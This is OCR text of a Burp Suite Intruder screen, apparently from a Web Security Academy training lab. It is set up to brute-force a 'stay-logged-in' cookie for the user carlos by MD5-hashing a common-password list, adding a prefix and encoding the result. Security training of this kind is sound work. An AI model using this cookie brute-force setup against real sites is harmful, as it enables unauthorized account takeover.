 10.0.2.15 Disconnected No target 58% 11:09 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn Search Settings
1 × 2 × +
Sniper attack Start attack
Target https://0ac4003104bf7a68813375c000a900fd.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=wiener HTTP/2
2 Host: 0ac4003104bf7a68813375c000a900fd.web-security-academy.net
3 Cookie: session=; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac4003104bf7a68813375c000a900fd.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Enter the details of the payload processing rule.
Add prefix
Prefix: carlos
OK Cancel
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are
used as payloads.
Paste 123456
Load... password
Remove 12345678
Clear qwerty
Deduplicate 123456789
12345
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add Enabled Rule
Edit Hash: MD5
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within
the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Search 1 highlight 1 payload position Length: 661
Event log (1) All issues (35) Memory: 163.3MB